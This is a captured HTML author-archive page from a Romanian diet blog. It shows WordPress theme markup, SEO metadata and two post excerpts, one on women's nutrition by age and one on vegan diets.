

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trenduri.info/diete/author/admin
body_size: 12519
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />

<!-- wp_header -->
<script>(function(html){ html.className = html.className.replace(/\bno-js\b/,'js'); if (html.classList) { html.classList.add( 'js' ); } else { html.className += ' js'; } })(document.documentElement);</script><meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Dorel Oprisan</title>
	<meta name="description" content="Diete Top 10 de slabit, articole si informatii despre dietele de slabit, regimuri alimentare, retete." />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="profile" />
	<meta property="og:title" content="Dorel Oprisan" />
	<meta property="og:description" content="Diete Top 10 de slabit, articole si informatii despre dietele de slabit, regimuri alimentare, retete." />
	<meta property="og:url" content="https://www.trenduri.info/diete/author/admin" />
	<meta property="og:site_name" content="Blog Diete" />
	<meta property="og:image" content="https://secure.gravatar.com/avatar/57a18fb9152fec300eab96e089cbf7f8b79228b76b6b8cbb6016cf52f1e0f08c?s=500&r=g" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"ProfilePage","@id":"https://www.trenduri.info/diete/author/admin","url":"https://www.trenduri.info/diete/author/admin","name":"Dorel Oprisan","isPartOf":{"@id":"https://www.trenduri.info/diete/#website"},"primaryImageOfPage":{"@id":"https://www.trenduri.info/diete/author/admin#primaryimage"},"image":{"@id":"https://www.trenduri.info/diete/author/admin#primaryimage"},"thumbnailUrl":"https://www.trenduri.info/diete/wp-content/uploads/2014/03/de-ce-alimente-are-nevoie-o-femeie-in-functie-de-varsta3.jpg","description":"Diete Top 10 de slabit, articole si informatii despre dietele de slabit, regimuri alimentare, retete.","breadcrumb":{"@id":"https://www.trenduri.info/diete/author/admin#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.trenduri.info/diete/author/admin"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.trenduri.info/diete/author/admin#primaryimage","url":"https://www.trenduri.info/diete/wp-content/uploads/2014/03/de-ce-alimente-are-nevoie-o-femeie-in-functie-de-varsta3.jpg","contentUrl":"https://www.trenduri.info/diete/wp-content/uploads/2014/03/de-ce-alimente-are-nevoie-o-femeie-in-functie-de-varsta3.jpg","width":140,"height":175},{"@type":"BreadcrumbList","@id":"https://www.trenduri.info/diete/author/admin#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.trenduri.info/diete"},{"@type":"ListItem","position":2,"name":"Archives for admin"}]},{"@type":"WebSite","@id":"https://www.trenduri.info/diete/#website","url":"https://www.trenduri.info/diete/","name":"Blog Diete","description":"Diete si Cure de slabire","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.trenduri.info/diete/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.trenduri.info/diete/#/schema/person/26daf83febc0af9bcfa934f6188029ec","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.trenduri.info/diete/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/57a18fb9152fec300eab96e089cbf7f8b79228b76b6b8cbb6016cf52f1e0f08c?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/57a18fb9152fec300eab96e089cbf7f8b79228b76b6b8cbb6016cf52f1e0f08c?s=96&r=g","caption":"admin"},"description":"about me http://doreloprisan.virtualme.info","sameAs":["https://plus.google.com/+DorelOprisan"],"mainEntityOfPage":{"@id":"https://www.trenduri.info/diete/author/admin"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Blog Diete &raquo; Feed" href="https://www.trenduri.info/diete/feed" />
<link rel="alternate" type="application/rss+xml" title="Blog Diete &raquo; Comments Feed" href="https://www.trenduri.info/diete/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Blog Diete &raquo; Posts by admin Feed" href="https://www.trenduri.info/diete/author/admin/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='themify-common-css' href='https://www.trenduri.info/diete/wp-content/themes/responz/themify/css/themify.common.css?ver=6.9' type='text/css' media='all' />
<meta name="themify-framework-css" content="" id="themify-framework-css">
<meta name="builder-styles-css" content="" id="builder-styles-css">
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='themify-icon-font-css' href='https://www.trenduri.info/diete/wp-content/themes/responz/themify/fontawesome/css/font-awesome.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://www.trenduri.info/diete/wp-content/themes/responz/style.css?ver=1.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='themify-media-queries-css' href='https://www.trenduri.info/diete/wp-content/themes/responz/media-queries.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Arapey%3A400italic%2C400&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='better-related-frontend-css' href='https://www.trenduri.info/diete/wp-content/plugins/better-related/css/better-related.css?ver=0.3.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.trenduri.info/diete/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.trenduri.info/diete/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.trenduri.info/diete/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.trenduri.info/diete/wp-json/wp/v2/users/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.trenduri.info/diete/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />




	<script>
		var tf_mobile_menu_trigger_point = 1200;
	</script>
<meta name="viewport" content="width=device-width, initial-scale=1">
<script type="text/javascript">				function isSupportTransition() {
				var b = document.body || document.documentElement,
				s = b.style,
				p = 'transition';

				if (typeof s[p] == 'string') { return true; }

				// Tests for vendor specific prop
				var v = ['Moz', 'webkit', 'Webkit', 'Khtml', 'O', 'ms'];
				p = p.charAt(0).toUpperCase() + p.substr(1);

				for (var i=0; i<v.length; i++) {
					if (typeof s[v[i] + p] == 'string') { return true; }
					}
					return false;
					}
					if ( isSupportTransition() ) {
					document.documentElement.className += " csstransitions";	
					}
		</script>
</head>

<body data-rsssl=1 class="archive author author-admin author-1 wp-theme-responz themify-fw-3-1-5 responz-1-8-5 skin-default webkit not-ie sidebar2 no-home list-post no-touch">

<script type="text/javascript">
	function themifyMobileMenuTrigger() {
		if( document.body.clientWidth <= tf_mobile_menu_trigger_point ) {
			jQuery( 'body' ).addClass( 'mobile_menu_active' );
		} else {
			jQuery( 'body' ).removeClass( 'mobile_menu_active' );
		}
	}
	themifyMobileMenuTrigger();
	jQuery( window ).resize( themifyMobileMenuTrigger );
</script>
<div id="pagewrap" class="hfeed site">

	<div id="headerwrap">

		<nav id="nav-bar" aria-label="Top Bar Navigation">
			<div class="pagewidth clearfix">
							</div>
			<span class="screen-reader-text">Scroll down to content</span>
		</nav>
		<!-- /nav-bar -->

				<header id="header" class="pagewidth" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
        	
			<div id="site-logo"><a href="https://www.trenduri.info/diete" title="Blog Diete"><span>Blog Diete</span></a></div>
											<div id="site-description" class="site-description"><span>Diete si Cure de slabire</span></div>
			
			<aside class="header-widget">
							</aside>
			<!--/header widget -->

							<div id="searchform-wrap">
					<div id="search-icon" class="mobile-button"></div>
					<form role="search" method="get" id="searchform" action="https://www.trenduri.info/diete/">
	<label for='s' class='screen-reader-text'>Search</label> 
	<input type="text" name="s" id="s" value="" />
</form>				</div>
				<!-- /searchform-wrap -->
			
			<aside class="social-widget">
				<div id="themify-social-links-2" class="widget themify-social-links"><ul class="social-links horizontal"></ul></div>
									<div class="rss"><a href="https://www.trenduri.info/diete/feed">RSS</a></div>
							</aside>
			<!-- /.social-widget -->

            <div id="main-nav-wrap">
                <div id="menu-icon" class="mobile-button">
                	<span class="screen-reader-text">Menu</span>
                </div>
                <nav itemscope="itemscope" aria-label="Main Navigation" itemtype="https://schema.org/SiteNavigationElement">
                    <ul id="main-nav" class="main-nav menu-name-meniu-2"><li id="menu-item-570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-570"><a href="https://www.trenduri.info/diete">Home</a></li>
<li id="menu-item-562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-562"><a href="http://www.trenduri.info/coafuri/">Coafuri</a></li>
<li id="menu-item-563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-563"><a href="http://www.trenduri.info/manichiura">Manichiura</a></li>
<li id="menu-item-564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-564"><a href="http://www.trenduri.info/moda">Moda</a></li>
<li id="menu-item-565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-565"><a href="http://www.trenduri.info/cosmetica">Cosmetica</a></li>
<li id="menu-item-566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-566"><a href="http://www.trenduri.info/articole">Blog</a></li>
<li id="menu-item-567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-567"><a href="http://www.trenduri.info">Main Site</a></li>
</ul>                </nav>
                <span class="screen-reader-text">Scroll down to content</span>
		<!-- /#main-nav -->
	</div>
            <!-- /#main-nav-wrap -->

					</header>
		<!-- /#header -->
        
	</div>
	<!-- /#headerwrap -->

	<div id="body" class="clearfix">
	


<!-- layout-container -->
<div id="layout" class="clearfix pagewidth">
	
	<!-- contentwrap -->
	<div id="contentwrap">
    
    			<!-- content -->
		<div id="content" class="clearfix">
        				
				<div class="author-bio clearfix">
		<p class="author-avatar"><img alt='' src='https://secure.gravatar.com/avatar/57a18fb9152fec300eab96e089cbf7f8b79228b76b6b8cbb6016cf52f1e0f08c?s=48&#038;r=g' srcset='https://secure.gravatar.com/avatar/57a18fb9152fec300eab96e089cbf7f8b79228b76b6b8cbb6016cf52f1e0f08c?s=96&#038;r=g 2x' itemprop='image' class='avatar avatar-48 photo' height='48' width='48' decoding='async'/></p>
		<h2 class="author-name">
			About <span>admin</span></span>
		</h2>
					<p class="author-url">
				<a href="https://plus.google.com/+DorelOprisan">https://plus.google.com/+DorelOprisan</a>
			</p>
				<div class="author-description">
			about me http://doreloprisan.virtualme.info		</div><!-- /.author-description -->
	</div><!-- /.author bio -->

	<h2 class="author-posts-by">Posts by dorel oprisan:</h2>
		
							
					
						
									
				<!-- loops-wrapper -->
				<div id="loops-wrapper" class="loops-wrapper sidebar2 list-post">
	
								
													
<article id="post-586" class="post clearfix cat-1 post-586 type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-de-ce-alimente-are-nevoie-o-femeie-in-functie-de-varsta tag-nutritie-femeie-in-functie-de-varsta has-post-title has-post-date has-post-category has-post-tag has-post-comment has-post-author ">
	
			
		
			<figure class="post-image ">
									<a href="https://www.trenduri.info/diete/de-ce-alimente-are-nevoie-o-femeie-tinand-cont-de-varsta"><img fetchpriority="high" decoding="async" src="https://www.trenduri.info/diete/wp-content/uploads/2014/03/de-ce-alimente-are-nevoie-o-femeie-in-functie-de-varsta3-978x400.jpg" width="978" height="400" class=" wp-image-587" alt="de ce alimente are nevoie o femeie in functie de varsta3" /></a>
							</figure>

		
			
	<div class="post-content">

					<time datetime="2026-01-21" class="post-date entry-date updated">January 21, 2026</time>
		
					 <h2 class="post-title entry-title"><a href="https://www.trenduri.info/diete/de-ce-alimente-are-nevoie-o-femeie-tinand-cont-de-varsta">De ce alimente are nevoie o femeie, tinand cont de varsta</a> </h2>		
					<p class="post-meta entry-meta">
				<span class="post-author"><span class="author vcard"><a class="url fn n" href="https://www.trenduri.info/diete/author/admin" rel="author">admin</a></span> <em>/</em></span>
				<span class="post-category"><a href="https://www.trenduri.info/diete/category/uncategorized" rel="category tag">Diete</a> <em>/</em></span>
				 <span class="post-tag"><a href="https://www.trenduri.info/diete/tag/de-ce-alimente-are-nevoie-o-femeie-in-functie-de-varsta" rel="tag">de ce alimente are nevoie o femeie in functie de varsta</a>, <a href="https://www.trenduri.info/diete/tag/nutritie-femeie-in-functie-de-varsta" rel="tag">nutritie femeie in functie de varsta</a> <em>/</em></span>							</p>
		
		<div class="entry-content">

		
			<p>Odata cu trecerea timpului si cu inaintarea in varsta organismul sufera schimbari, astfel ca sunt necesare modificari si in nutritie. Consumul alimentelor potrivite varstei pe care o ai este secretul pentru a face fata cat mai bine schimbarilor din organism. Iata care sunt alimentele de care ai nevoie cel mai mult la 30, 40 si [&hellip;]</p>

			
		
		</div><!-- /.entry-content -->

		
	</div>
	<!-- /.post-content -->
	
</article>
<!-- /.post -->
									
								
													
<article id="post-240" class="post clearfix cat-1 post-240 type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-dieta-vegetariana has-post-title has-post-date has-post-category has-post-tag has-post-comment has-post-author ">
	
			
		
			<figure class="post-image ">
									<a href="https://www.trenduri.info/diete/dieta-vegana"><img decoding="async" src="https://www.trenduri.info/diete/wp-content/uploads/2013/03/vegana-1-978x400.jpg" width="978" height="400" class=" wp-image-242" alt="vegana 1" /></a>
							</figure>

		
			
	<div class="post-content">

					<time datetime="2026-01-20" class="post-date entry-date updated">January 20, 2026</time>
		
					 <h2 class="post-title entry-title"><a href="https://www.trenduri.info/diete/dieta-vegana">Dieta Vegetariana</a> </h2>		
					<p class="post-meta entry-meta">
				<span class="post-author"><span class="author vcard"><a class="url fn n" href="https://www.trenduri.info/diete/author/admin" rel="author">admin</a></span> <em>/</em></span>
				<span class="post-category"><a href="https://www.trenduri.info/diete/category/uncategorized" rel="category tag">Diete</a> <em>/</em></span>
				 <span class="post-tag"><a href="https://www.trenduri.info/diete/tag/dieta-vegetariana" rel="tag">dieta vegetariana</a> <em>/</em></span>							</p>
		
		<div class="entry-content">

		
			<p>Termenul vegan se referă nu doar la alimentaţie ci şi la un stil de viaţa. Veganii sunt vegetarienii care au eliminat orice aliment de provenienţă animală &#8211; lapte, ouă, brânză &#8211; şi care susţin protejarea animalelor de orice fel de abuz. Dieta vegană se aseamănă cu postul creştinesc, dar scopurile sunt diferite. Se urmăreşte detoxifierea [&hellip;]</p>

			
		
		</div><!-- /.entry-content -->

		
	</div>
	<!-- /.post-content -->
	
</article>
<!-- /.post -->
									
								
